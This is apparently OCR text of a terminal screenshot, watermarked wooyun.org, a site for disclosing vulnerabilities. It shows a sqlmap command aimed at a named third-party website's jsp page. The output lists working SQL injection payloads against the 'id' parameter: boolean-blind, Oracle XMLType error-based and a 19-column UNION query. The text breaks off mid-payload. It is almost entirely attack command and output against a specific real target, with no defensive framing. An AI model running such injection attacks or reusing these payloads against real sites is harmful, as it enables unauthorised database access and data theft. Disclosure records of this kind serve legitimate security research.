 [*] shutting down at 12:17:41
root@bt:/pentest/database/sqlmap# python sqlmap.py -u "http://www.enet.com.cn/enews/inforcenter/itdate/itdate.jsp?id=2" --dbs -v 0
sqlmap/1.0-dev (r4766) - automatic SQL injection and database takeover tool
http://www.sqlmap.org
[!] legal disclaimer: usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to
obey all applicable local, state and federal laws. Authors assume no liability and are not responsible for any misuse or damage caused by th
is program
[*] starting at 12:18:25
[12:18:25] [INFO] using '/pentest/database/sqlmap/output/www.enet.com.cn/session' as session file
[12:18:25] [INFO] resuming injection data from session file
[12:18:25] [INFO] resuming back-end DBMS 'oracle' from session file
[12:18:25] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=2 AND 5086=5086
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: id=2 AND 4513=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(111)||CHR(117)||CHR(107)||CHR(58)||(SELECT (CASE WHEN (4513=4513) THE
N 1 ELSE 0 END) FROM DUAL)||CHR(58)||CHR(109)||CHR(103)||CHR(111)||CHR(58)||CHR(62))) FROM DUAL)
Type: UNION query
Title: Generic UNION query (NULL) - 19 columns
Payload: id=2 UNION ALL SELECT NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, CHR(58)||CHR(111)||CHR(117)||CHR(
107)||CHR(58)||CHR(100)||CHR(113)||CHR(112)||CHR(68)||CHR(103)||CHR(116)||CHR(74)||CHR(89)||CHR(118)||CHR(85)||CHR(58)||CHR(109)||CHR(103)||
www.wooyun.org